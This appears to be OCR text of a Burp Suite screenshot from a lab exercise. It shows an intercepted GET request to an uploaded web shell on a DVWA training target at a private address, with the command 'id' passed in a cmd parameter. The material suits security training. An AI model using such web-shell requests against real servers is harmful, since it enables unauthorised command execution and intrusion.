 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on → Forward all Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
13:02:25 26 Dec ... HTTP → Request GET http://192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=id
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=id HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 118.3MB Disabled